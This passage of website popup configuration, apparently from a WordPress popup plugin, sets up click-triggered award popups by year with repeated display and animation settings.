top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1679,"slug":"award-2010-4"},"pum-1677":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2010-3 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1677,"slug":"award-2010-3"},"pum-1675":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2010-2 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1675,"slug":"award-2010-2"},"pum-1673":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2010-1 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1673,"slug":"award-2010-1"},"pum-1594":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2011-6 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1594,"slug":"award-2011-6"},"pum-1592":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2011-5 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1592,"slug":"award-2011-5"},"pum-1590":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2011-4 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1590,"slug":"award-2011-4"},"pum-1588":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2011-3 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1588,"slug":"award-2011-3"},"pum-1586":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2011-2 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1586,"slug":"award-2011-2"},"pum-1584":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2011-1 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1584,"slug":"award-2011-1"},"pum-1515":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2016-16 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1515,"slug":"award-2016-16"},"pum-1513":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-awards-col-2016-15 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1513,"slug":"award-2016-15"},"pum-1511":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2016-14 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1511,"slug":"award-2016-14"},"pum-1509":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2016-13 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1509,"slug":"award-2016-13"},"pum-1507":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2016-12 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1507,"slug":"award-2016-12"},"pum-1505":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2016-11 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1505,"slug":"award-2016-11"},"pum-1503":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2016-10 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1503,"slug":"award-2016-10"},"pum-1501":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2016-9 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1501,"slug":"award-2016-9"},"pum-1499":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2016-8 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1499,"slug":"award-2016-8"},"pum-1497":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2016-7 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1497,"slug":"award-2016-7"},"pum-1488":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2016-6 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1488,"slug":"award-2016-6"},"pum-1479":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2016-5 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1479,"slug":"award-2016-5"},"pum-1477":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2016-4 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1477,"slug":"award-2016-4"},"pum-1475":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2016-3 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1475,"slug":"award-2016-3"},"pum-1473":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2016-2 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1473,"slug":"award-2016-2"},"pum-1471":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2016-1 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1471,"slug":"award-2016-1"},"pum-1307":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2013-14 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1307,"slug":"award-2013-14"},"pum-1305":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2013-13 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1305,"slug":"award-2013-13"},"pum-1303":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2013-12 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1303,"slug":"award-2013-12"},"pum-1301":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2013-11 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1301,"slug":"award-2013-11"},"pum-1299":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2013-10 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1299,"slug":"award-2013-10"},"pum-1256":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2013-9 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1256,"slug":"award-2013-9"},"pum-1254":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2013-8 